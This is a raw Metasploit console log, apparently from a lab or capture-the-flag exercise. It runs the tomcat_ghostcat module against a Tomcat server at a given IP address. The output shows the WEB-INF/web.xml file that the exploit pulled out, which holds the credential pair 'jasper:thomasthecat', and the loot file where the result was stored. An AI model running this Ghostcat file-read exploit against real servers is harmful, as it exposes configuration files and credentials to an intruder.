 msf6 auxiliary(admin/http/tomcat_ghostcat) > exploit
[*] Running module against 178.128.222.80
Status Code: 200
Accept-Ranges: bytes
ETag: W/"1253-1657598577000"
Last-Modified: Tue, 12 Jul 2022 04:02:57 GMT
Content-Type: application/xml
Content-Length: 1253
<?xml version="1.0" encoding="UTF-8"?>
<!--
 Licensed to the Apache Software Foundation (ASF) under one or more
  contributor license agreements.  See the NOTICE file distributed with
  this work for additional information regarding copyright ownership.
  The ASF licenses this file to You under the Apache License, Version 2.0
  (the "License"); you may not use this file except in compliance with
  the License.  You may obtain a copy of the License at

      http://www.apache.org/licenses/LICENSE-2.0

  Unless required by applicable law or agreed to in writing, software
  distributed under the License is distributed on an "AS IS" BASIS,
  WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
  See the License for the specific language governing permissions and
  limitations under the License.
-->
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
  xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
  xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
                      http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd"
  version="4.0"
  metadata-complete="true">

  <display-name>Welcome to Tomcat</display-name>
  <description>
     Welcome to Tomcat
     jasper:thomasthecat
  </description>

</web-app>

[+] 178.128.222.80:1340 - /home/speedfox198/.msf4/loot/20220722232227_default_178.128.222.80_WEBINFweb.xml_459461.txt
[*] Auxiliary module execution completed
msf6 auxiliary(admin/http/tomcat_ghostcat) >